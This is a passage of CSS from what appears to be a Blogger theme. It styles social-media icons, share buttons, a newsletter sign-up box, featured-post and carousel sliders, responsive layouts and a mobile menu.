  border-color: #0087ba;
}

.instagram {
  color: #3f729b;
}
.instagram:hover {
  color: #386589;
}
.instagram.boxed-icon {
  background: #fff;
}
.instagram.boxed-icon:hover {
  color: #fff;
  background: #3f729b;
  border-color: #3f729b;
}
.instagram.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.instagram.boxed-icon.fill:hover {
  background: #305777;
  border-color: #305777;
}

.vk {
  color: #45668e;
}
.vk:hover {
  color: #3d5a7d;
}
.vk.boxed-icon {
  background: #fff;
}
.vk.boxed-icon:hover {
  color: #fff;
  background: #45668e;
  border-color: #45668e;
}
.vk.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.vk.boxed-icon.fill:hover {
  background: #344d6c;
  border-color: #344d6c;
}

.tumblr {
  color: #35465c;
}
.tumblr:hover {
  color: #2c3a4c;
}
.tumblr.boxed-icon {
  background: #fff;
}
.tumblr.boxed-icon:hover {
  color: #fff;
  background: #35465c;
  border-color: #35465c;
}
.tumblr.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.tumblr.boxed-icon.fill:hover {
  background: #222d3c;
  border-color: #222d3c;
}

.xing {
  color: #cfdc00;
}
.xing:hover {
  color: #b7c300;
}
.xing.boxed-icon {
  background: #fff;
}
.xing.boxed-icon:hover {
  color: #fff;
  background: #cfdc00;
  border-color: #cfdc00;
}
.xing.boxed-icon.fill {
  background: #cfdc00;
  border-color: #cfdc00;
  color: #fff;
}
.xing.boxed-icon.fill:hover {
  background: #9fa900;
  border-color: #9fa900;
}

.soundcloud {
  color: #f80;
}
.soundcloud:hover {
  color: #e67a00;
}
.soundcloud.boxed-icon {
  background: #fff;
}
.soundcloud.boxed-icon:hover {
  color: #fff;
  background: #f80;
  border-color: #f80;
}
.soundcloud.boxed-icon.fill {
  background: #f80;
  border-color: #f80;
  color: #fff;
}
.soundcloud.boxed-icon.fill:hover {
  background: #cc6d00;
  border-color: #cc6d00;
}

.dribbble {
  color: #ea4c89;
}
.dribbble:hover {
  color: #e7357a;
}
.dribbble.boxed-icon {
  background: #fff;
}
.dribbble.boxed-icon:hover {
  color: #fff;
  background: #ea4c89;
  border-color: #ea4c89;
}
.dribbble.boxed-icon.fill {
  background: #ea4c89;
  border-color: #ea4c89;
  color: #fff;
}
.dribbble.boxed-icon.fill:hover {
  background: #e51e6b;
  border-color: #e51e6b;
}

.youtube {
  color: #e52d27;
}
.youtube:hover {
  color: #d8201a;
}
.youtube.boxed-icon {
  background: #fff;
}
.youtube.boxed-icon:hover {
  color: #fff;
  background: #e52d27;
  border-color: #e52d27;
}
.youtube.boxed-icon.fill {
  background: #e52d27;
  border-color: #e52d27;
  color: #fff;
}
.youtube.boxed-icon.fill:hover {
  background: #c21d17;
  border-color: #c21d17;
}

.spotify {
  color: #7ab800;
}
.spotify:hover {
  color: #699f00;
}
.spotify.boxed-icon {
  background: #fff;
}
.spotify.boxed-icon:hover {
  color: #fff;
  background: #7ab800;
  border-color: #7ab800;
}
.spotify.boxed-icon.fill {
  background: #7ab800;
  border-color: #7ab800;
  color: #fff;
}
.spotify.boxed-icon.fill:hover {
  background: #588500;
  border-color: #588500;
}

.post-links .post-link {
  display: inline-block;
  height: 40px;
  line-height: 40px;

  position: relative;

}
.post-links .post-link:before {
  content: '';
  display: inline-block;
  opacity: 0.6;
}
.post-links .post-link:hover:before {
  opacity: 1;
}
.post-links .post-link.comment-link {

width: 170px;
    margin-right: 2px;
    font-size: 14px;
    /* font-weight: bold; */
    font-family: Raleway;
    color: #999;
    font-weight: 600;
}

.post-links .post-link.share-article-loop {
      width: 42px;
  margin-right: 2px;

}
.post-links .post-link.share-article-loop:before {
  width: 20px;
  height: 11px;
  background: transparent url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5FxoadKJJ_JpXydDO-oJlB_GmgEeA6M5_tsQobLx1q32vVazdPwEv6O_LjEKU1btsNgCl9dyGm2YBozt9E-EMGnhj4x7ZwRZOkn04jpXZFbu0Bcbc7qBFeE-AIcziqOjqgcIDyWHUGo_n/s1600/share-icon.png");
  -moz-background-size: 20px 11px;
  -o-background-size: 20px 11px;
  -webkit-background-size: 20px 11px;
  background-size: 20px 11px;
}
.post-links .post-link.share-article-loop .boxed-icon {
    width: 40px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    top: -1px;
    left: 0;
    font-size: 18px;
    opacity: 0;
    border-radius: 50%;
    -moz-transition: none;
    -o-transition: none;
    -webkit-transition: none;
    transition: none;
}
.post-links .post-link.share-article-loop .boxed-icon:nth-child(1) {
  z-index: 4;
  -moz-transform: translateX(30);
  -ms-transform: translateX(30);
  -webkit-transform: translateX(30);
  transform: translateX(30);
}
.post-links .post-link.share-article-loop .boxed-icon:nth-child(2) {
  z-index: 3;
  -moz-transform: translateX(72px);
  -ms-transform: translateX(72px);
  -webkit-transform: translateX(72px);
  transform: translateX(72px);
}
.post-links .post-link.share-article-loop .boxed-icon:nth-child(3) {
  z-index: 2;
  -moz-transform: translateX(114px);
  -ms-transform: translateX(114px);
  -webkit-transform: translateX(114px);
  transform: translateX(114px);
}
.post-links .post-link.share-article-loop .boxed-icon:nth-child(4) {
  z-index: 1;
  -moz-transform: translateX(156px);
  -ms-transform: translateX(156px);
  -webkit-transform: translateX(156px);
  transform: translateX(156px);
}
.post-links .post-link.share-article-loop:hover .boxed-icon {
  opacity: 1;
}
.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(1) {
  -moz-transform: translateX(41px);
  -ms-transform: translateX(41px);
  -webkit-transform: translateX(41px);
  transform: translateX(41px);
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(2) {
  -moz-transform: translateX(83px);
  -ms-transform: translateX(83px);
  -webkit-transform: translateX(83px);
  transform: translateX(83px);
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(3) {
  -moz-transform: translateX(125px);
  -ms-transform: translateX(125px);
  -webkit-transform: translateX(125px);
  transform: translateX(125px);
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(4) {
  -moz-transform: translateX(167px);
  -ms-transform: translateX(167px);
  -webkit-transform: translateX(167px);
  transform: translateX(167px);
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.post-links span {
  font-size: 10px;
  line-height: 40px;
  margin-left: 5px;
  color: #959595;
  text-transform: uppercase;
  vertical-align: middle;
}
.post-links.just-shares {
  display: block;
}
.post-links.just-shares:before {
  content: '';
  display: inline-block;
  position: relative;
  top: 0;
  width: 15px;
  height: 9px;
  background: transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5FxoadKJJ_JpXydDO-oJlB_GmgEeA6M5_tsQobLx1q32vVazdPwEv6O_LjEKU1btsNgCl9dyGm2YBozt9E-EMGnhj4x7ZwRZOkn04jpXZFbu0Bcbc7qBFeE-AIcziqOjqgcIDyWHUGo_n/s1600/share-icon.png);
  -moz-background-size: 15px 8.25px;
  -o-background-size: 15px 8.25px;
  -webkit-background-size: 15px 8.25px;
  background-size: 15px 8.25px;
}
.post-links.just-shares span {
  line-height: 1;
}

.post-links .post-link.share-article-loop:hover .boxed-icon {
  -moz-transition: all 0.25s linear;
  -o-transition: all 0.25s linear;
  -webkit-transition: all 0.25s linear;
  transition: all 0.25s linear;
  }

</style>
<style>







.horizontal-optin {
background: #202122;
height: 109px;
/* margin-bottom: 20px; */
}



.enews {

float: left;

}
input { color: #333;  width:175px; -moz-box-sizing: border-box; box-sizing: border-box; }
input[type=text], select, textarea {  background: #F45A5A;
  border-color: rgba(0, 0, 0, 0);

  -moz-border-radius: 3px;

  cursor: pointer;

  padding: 12px 15px;

  text-transform: uppercase;
  display: inline-block;
  background: #f2f2f2;
  font-size: 12px;
  letter-spacing: 3px;
  font-weight: bold;
  height: 42px; }
textarea { color: #333; font-size: 12px; text-transform: none; }
#subbox {   border-style: none none solid;
  width: 420px;
  text-transform: uppercase;
  background: #2b2d2f;
  color: #d5d2e5;
  font-size: 13px;
    padding: 30px;
  font-weight: 400;
  letter-spacing: 2px;
  height: 42px;}
/***** Button CSS *****/
input[type="button"],
input[type="submit"], .showpageNum a, .showpage a, .showpagePoint {   border-color: rgba(0, 0, 0, 0);
  -moz-border-radius: 3px;
  cursor: pointer;
  padding: 12px 15px;
  text-transform: uppercase;
  display: inline-block;
  background: #EF2673;
  font-size: 12px;
  letter-spacing: 3px;
  font-weight: bold;
  height: 42px;
  color: #fff;}
input:hover[type="button"],
input:hover[type="submit"], .showpageNum a:hover, .showpage a:hover, .showpagePoint { background: #000; color: #fff; text-decoration: none; }
/***** Btnt Social Share widget CSS ******/
.btnt-social { float: left; margin: 5px 5px 0 0; width: 90px; }

div#btntEmailsub {
float: right;

}





.enews h6 {
  color: #fff;
  font-size: 31px;
  font-weight: 600;
  margin: 28px 0 0;
  line-height: 1;
  letter-spacing: 3px;
}

.enews p {
  font: 14px/22px 'Open Sans', Trebuchet MS, Helvetica, Arial, sans-serif;
  margin: 0 0 20px 0;
  color: #424242;
  font-size: 13px;
  line-height: 1.6;
  font-weight: 400;
  color: #ddd;
  margin-top: 10px;
  margin-bottom: 0;
  font-size: 14px;
  
}

.enews h6 span {
  font: 14px/22px 'Open Sans', Trebuchet MS, Helvetica, Arial, sans-serif;
  font-weight: 300;
  font-size: 31px;
}

.enews h6 {
  font: 14px/22px 'Open Sans', Trebuchet MS, Helvetica, Arial, sans-serif;
  color: #ffffff;
  font-size: 31px;
  font-weight: 600;
  margin: 28px 0 0;
  line-height: 1;
}
.enews .widget-title {
  margin-bottom: -4px;
}

</style>
<style type='text/css'>



/*---------------------------------
	
	featured post 

---------------------------------------------*/

.featured-post a {
color: #fff;
display: block;
line-height: 1;
}

h3.entry-title {
    padding: 10px 15px 10px 15px;
    display: inline-block;
    color: #fff;
    text-decoration: none;
    font-size: 36px;
    letter-spacing: 0px;
    font-size: 28px;
    line-height: 35px;
    font-family: Raleway;
    font-weight: bold;
}

.featured-post .col-post {
float: left;
position: relative;
overflow: hidden;
margin: 0;
}
.featured-post .secondary-post {
width: 50%;
margin-top: 0px;
}
.featured-post .main-post {
width: 100%;
}
.featured-post span {
    color: #fff;
    font-style: normal;
    font-weight: bold;
    font-size: 13px;
    text-transform: uppercase;
    font-family: Raleway;
    line-height: 24px;
    font-weight: 700;
    font-style: normal;
}
.featured-post img{
height:100%;

}

.featured-post .main-post img {
height: 410px;
width: 100%;
  float: left;

  transition: opacity .4s;
  -moz-transition: opacity .4s;
  -ms-transition: opacity .4s;
  -webkit-transition: opacity .4s;
  object-fit: cover;
}
.featured-post .secondary-post img {
height: 360px;
  float: left;
 width:100%;
  transition: opacity .4s;
  -moz-transition: opacity .4s;
  -ms-transition: opacity .4s;
  -webkit-transition: opacity .4s;
  object-fit: cover;
}

.featured-post header {
       position: absolute;
    padding: 10px 0px 0px;
    width: 80%;
    padding: 40px 20px;
    border: 1px solid #fff;
    top: 25%;
    text-align: center;
    left: 8%;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    text-decoration: none !important;
}

.featured-post header:hover {
    background: #FC7A69;
    border-color: #FC7A69;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    text-decoration: none !important;
}


.featured-post h4 {
font-size: 10px;
line-height: 1.3;
font-weight:400;
    padding: 10px 15px 10px 15px;
}

.featured-post a:hover {
color: #f0f0f0;
}



.featured-post header1 {
position: absolute;
padding: 10px 0px 0px;
top: 0;
width: 85%;
margin-top: 59px;
}


.featured-post h4 a {
display: block;
    line-height: 1.3;
    padding: 0 10px 0;
    color: #fff;
    text-decoration: none;
    font-size: 18px;
    letter-spacing: 0px;
    font-size: 27px;
    line-height: 35px;
    font-family: Raleway;
    font-weight: bold;
}



/*------------------------------

		slider css

-------------------------------------*/


#slider-section .slider .post-info {
position: absolute;
bottom: 0;
left: 0;
color: #FFFFFF;
width: 100%;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden;
}
#slider-section li {
margin-right: 10px;
background:#000;
display:none;
}
#slider-section .slider .post-info .inner {
padding: 15px;
overflow: hidden;
}
#slider-section .post-info .excerpt {
display: none;
}
#slider-section .entry-cat h6 {
text-transform: uppercase;
display: inline-block;
border-bottom: 4px solid #FFFFFF;
padding-bottom: 3px;
}
#slider-section .post-info h2 {
text-transform: uppercase;
font-weight: 700;
line-height: 1;
font-size:26px;
}

#slider-section li:hover .post-info {
background: rgba(0, 0,0, 0.85);
}
 #slider-section li:hover .excerpt {
display: block;
}
#slider-section a {
color: white;
}
div.entry-cat {
margin-bottom: 10px;
}

#slider-section .slider .slider-nav a {
display: block;
width: 28px;
height: 28px;
overflow: hidden;
text-indent: -999em;
transition: all 0.3s ease 0s;
position: absolute;
z-index: 1;
background-color: #EE7876;
opacity: 0.9;
}

#slider-section .slider .slider-nav .flex-prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFQP34b8ctbrL1J4xjICXXZIlVnqSyU5C2VgVFybyPUBfQiPATb17a-O78LlYnjeNyanx9RkrbMrtTQ12zgGxGG5F_U5yEfubm3hxSxbC1_evYQhpALnUdLT_smRJw0QzSp1YQckd_4DE/s320/arrow-left-large.png") no-repeat center;
top: 230px;
left: -50px;
}

#slider-section .slider .slider-nav .flex-next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUOqBTh00BIRB4t44GTz86nD0YUWFeOHX-yMdntaZnvHdt1L58BySoO-AUtVC3ofMjeFzVO_Ae1EMq1NCqAbs6h9QEeBqcxI1jxPxSlNLXVvblQeCPaLcXRYb1XtsYQnM2LqZRcmb3Fo/s320/arrow-right-large.png") no-repeat center;
top: 230px;
right: -50px;
}

#slider-section .slider .slider-nav a:hover {
opacity: 1;
}

.thumb-container{
opacity:.85;
}


.flex-direction-nav li {
list-style: none;
padding:0;
margin:0;
}
.flex-direction-nav  {
padding: 0;
margin: 0;
}



.slides {
padding: 0;
margin: 0;
display: inline-block;
}
.slides li {
position: relative;
margin-right: 15px;
overflow: hidden;
margin-bottom:0!important;
padding-bottom:0;
}

.slides li .post-info{
overflow: hidden;
margin-top: 15px;
}

.slides li .post-info .title{
line-height:1.3;
font-size: 13px;
}


.carousel-nav {
float: right;
}
.carousel-section ul, .carousel-section ol {
list-style: none;
margin: 0;
padding: 0;
}
#feat-carousel .carousel-nav ul li {
margin: 0;
}
.carousel-nav ul li {
float: left;
margin: -1px;
}

#feat-carousel .carousel-nav .flex-prev {
border-right: 1px solid #222222;
}

.carousel-nav .flex-prev {
background: #333 url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgi-9kqfEtgyH6-jFHIq2xEyRnM6mhvBEp21_MkQY8SJHbetef_vbOoZTkTV9iBpOO7R_3yCkpQdxI0zAxLmC9ercZIiTNdsJqd6F9iYAFIziYvdMjV0UykxF8X7d0ALU-nKk9UQbIrEm8/s320/arrow-small-left-inactive.png') no-repeat center;
}
.carousel-nav .flex-next {
background: #333 url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiznp9ySLjaZB_sMt0-MobSiyXI33tPIbeRI1TaARh8AZqcEUbZOmkwbeRhUhCh7egOBhLpvLoBn6vJsU7rdRFKPvg8p-IH7m1Wnqr_zF5RkKtMQaNms9Ese85krsJLwA0JVru4QS_vW3o/s1600/arrow-small-right-inactive.png') no-repeat center;
}
.carousel-nav a {
display: block;
width: 34px;
height: 34px;
overflow: hidden;
text-indent: -999em;
transition: all 0.3s ease 0s;
z-index: 1;
opacity: 0.9;
}



/* 
	sidebar flex slider 
-------------------------------*/

.flex-control-nav {
text-align: center;
overflow: hidden;
padding: 0;
margin: 0;
}
.flex-control-nav li {
display: inline-block;
}
.flex-control-nav li a {
display: inline-block;
text-indent: -999em;
margin-right: 5px;
width: 12px;
height: 12px;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdhGHMBR5MulQtPfaFPJAuOJz0M6vYGg8ePuZpVDZ0lCykUxs9-efOS28fBsyx4k1LycuMt1U-TaFCVnsdYd-6LcmQ0eW-FyFggdtoL8I7iv2czbpFzdpmvcvqhpWol7FZjpvso44o1rU/s320/bullet-dark.png") no-repeat left center;
cursor: pointer;
}
.flex-control-nav li a:hover, .flex-control-nav li a.flex-active {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkVJpCI38brMnTtJoGF-HGwOVyKj5Z1lx6kxzNYgk8IniwXOw4IC-aquHJ-wpwTDpaKlhg-FMTbeHY28InFWHLn3jYT2Yz4nesneIO95inqvki6RnJJZvj-jQbJpGa1GHCNd_BB8I-Snw/s320/bullet-active.png") no-repeat left center;
}



</style>
<style type='text/css'>
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
height: 420px!important;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
    background: #000;
}
	
.owl-carousel .owl-item{
	float: left;
  height: 420px;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

.social_wrapper {
    width: auto;
    margin: 0;
    left: 60px;
top:40px;
    text-align: left;
    position: absolute;
}

.social_wrapper a {
    font-size: 18px;
}

.social_wrapper ul {
    list-style: none;
    margin-left: 0 !important;
    text-align: left;
}

.social_wrapper ul li {
    margin-right: 10px;
    float: left;
}

.social_wrapper ul li a {
    opacity: 1;
    display: block;
    line-height: 0;
    color: #222;
}

</style>
<style type='text/css'>
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/

.owl-theme .owl-controls{
	margin-top: 10px;
	text-align: center;
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div{
	color: #FFF;
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
}
 
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
	min-height: 150px;
	background: url(AjaxLoader.gif) no-repeat center center
}



#postCommentSubmit {
  background-color: #EF2673!important;
  border: 1px solid #D80053!important;
  color: #fff;
  font-weight: bold;
  margin: 0 8px 6px 0;
}
</style>
<style type='text/css'>

/*************************************************
*	10. Tablet									 *
*************************************************/


@media only screen and (max-width: 1160px) {
	
	.container {
		width:auto;

	}

.post {

width: 100%;

}
.container.sp_sidebar {
    padding: 0 10px;
}
.container.sp_sidebar #main {
width: 650px;
margin-right: 20px;
	}
	.container.sp_sidebar #sidebar {
		width: auto;
margin-right: 0px;
	}

#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 0px;
width: 280px;
}
#side-bar {float:right;}
#subbox {
width: 375px;}
#footer-copyright {
    padding: 18px 10px;
}
}

@media only screen and (max-width:1024px) {
.container.sp_sidebar #main {
    width: 640px;
    }
.snapwidget-widget {
height: 172px!important;
}
.container.sp_sidebar #sidebar .widget-content {overflow: hidden;}
}

@media only screen and (max-width: 980px) {
.container.sp_sidebar #main {
    width: 610px;
    margin-right: 20px;
}
 .snapwidget-widget {height: 165px!important;}
}

@media only screen and (max-width: 960px) {

.horizontal-optin {height: 210px;}
	
	.container {
		width:auto;
	}


.secondary-post.col-post header {
    width: 72%;
}

	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	

	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width: 526px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}	
	
.container.sp_sidebar #sidebar .widget {
    width: 188px;
    overflow: hidden;
}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:100%;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:100% !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width: 526px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
    .snapwidget-widget {height: 162px!important;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/
@media only screen and (max-width: 800px) {
.snapwidget-widget {
    height: 135px !important;
}
.container.sp_sidebar .item-related {
    width: 142px;
}
}
@media only screen and (max-width: 768px) {

.owl-carousel .owl-wrapper-outer {height: 320px !important;}
.owl-carousel .owl-item {
    height: 320px !important;
}

.horizontal-optin {height: 210px;}
#subbox {width: 289px;}
	.container {
		width:480px;
	}
.post-image,.break-p {
  width: 100%;
 
}

.featured-post .secondary-post {
    width: 100%;
    margin-top: 0px;
}
    .break-p{margin-top:0px}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:440px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:440px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:440px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:440px;
		}
		
	.container.sp_sidebar .item-related {
		width:440px;
		margin-bottom:30px;
	}
    .snapwidget-widget {height: 130px!important;}
	
}

@media only screen and (max-width: 580px) {
.container {
    width: 340px;
}
.container.sp_sidebar #main {
    width: 340px;
    margin-right: 0px;
}
.post-image img {
    width: 340px;
    height: auto;
}
.post-image.audio iframe {
	width:340px;
	height:auto;
}
#logo img {
	max-width:340px;
	height:auto;
}
.container.sp_sidebar #sidebar {
    width: 340px;
}
.container.sp_sidebar #sidebar .widget {
    width: 300px;
}
.snapwidget-widget {
    height: 98px !important;
}
#footer-copyright .to-top {display: none;}
#footer-copyright {
    text-align: center;
}
.owl-carousel .owl-wrapper-outer {
    height: 250px !important;
}
.owl-carousel .owl-item {
    height: 250px !important;
}
#owl-demo .item img {
    height: 250px;
}
}

@media only screen and (max-width: 360px) {
 .snapwidget-widget {
    height: 62px !important;
} 
}

@media only screen and (max-width: 359px) {
#logo img {
    max-width: 280px;
    height: auto;
}
.container {
    width: 280px;
}
.container.sp_sidebar #main {
    width: 280px;
}
.post-image img {
    width: 280px;
    height: auto;
}
.post-image.audio iframe {
	width:280px;
	height:auto;
}
.container.sp_sidebar #sidebar {
    width: 280px;
}
.container.sp_sidebar #sidebar .widget {
    width: 260px;
    padding: 10px;
}
 .snapwidget-widget {
    height: 62px !important;
} 
}
@media only screen and (max-width: 320px) {
.snapwidget-widget {
    height: 55px !important;
}
}
@media only screen and (max-width: 319px) {
.social_wrapper {display: none;}
#logo {
    padding: 0;
}
#logo img {
    max-width: 200px;
    height: auto;
}
.container {
    width: 200px;
}
.container.sp_sidebar #main {
    width: 200px;
    margin-right: 0px;
}
.post {
    padding: 0;
    margin: 10px 6% 0px 0px;
}
.post-header h2 a {font-size: 18px;}
.post-image img {
    width: 200px;
    height: auto;
}
.post-image.audio iframe {
	width:200px;
	height:auto;
}
.post-image img {min-height: auto;}
.container.sp_sidebar #sidebar {
    width: 200px;
}
.container.sp_sidebar #sidebar .widget {
    width: 180px;
}
.PopularPosts img {
    width: 52px;
}
.snapwidget-widget {
    height: 42px !important;
}
.PopularPosts .item-title {
    line-height: 1.3em;
}
}

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 16px 5px 17px;
    text-decoration:none;
